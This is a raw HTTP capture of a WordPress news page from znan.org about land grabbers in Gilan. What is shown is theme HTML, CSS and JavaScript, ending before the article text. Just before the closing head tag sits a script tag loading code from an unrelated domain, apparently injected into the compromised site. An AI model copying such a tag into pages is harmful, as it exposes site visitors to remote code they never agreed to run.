

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/%D8%A8%D8%B1%D8%AE%D9%88%D8%B1%D8%AF-%D9%82%D8%A7%D8%B7%D8%B9-%D8%A8%D8%A7-%D8%B2%D9%85%DB%8C%D9%86-%D8%AE%D9%88%D8%A7%D8%B1%D8%A7%D9%86-%D8%AF%D8%B1-%DA%AF%DB%8C%D9%84%D8%A7%D9%86/
body_size: 26025
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>برخورد قاطع با زمین خواران در گیلان | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/12046" /><link rel="canonical" href="https://znan.org/%d8%a8%d8%b1%d8%ae%d9%88%d8%b1%d8%af-%d9%82%d8%a7%d8%b7%d8%b9-%d8%a8%d8%a7-%d8%b2%d9%85%db%8c%d9%86-%d8%ae%d9%88%d8%a7%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86/" />
<link rel='shortlink' href='https://znan.org/?p=12046' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25a8%25d8%25b1%25d8%25ae%25d9%2588%25d8%25b1%25d8%25af-%25d9%2582%25d8%25a7%25d8%25b7%25d8%25b9-%25d8%25a8%25d8%25a7-%25d8%25b2%25d9%2585%25db%258c%25d9%2586-%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25da%25af%25db%258c%25d9%2584%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25a8%25d8%25b1%25d8%25ae%25d9%2588%25d8%25b1%25d8%25af-%25d9%2582%25d8%25a7%25d8%25b7%25d8%25b9-%25d8%25a8%25d8%25a7-%25d8%25b2%25d9%2585%25db%258c%25d9%2586-%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25da%25af%25db%258c%25d9%2584%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1c8aac9277","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"1c8aac9277","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"1c8aac9277","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="178e261272";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-12046 single-format-standard ------ global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
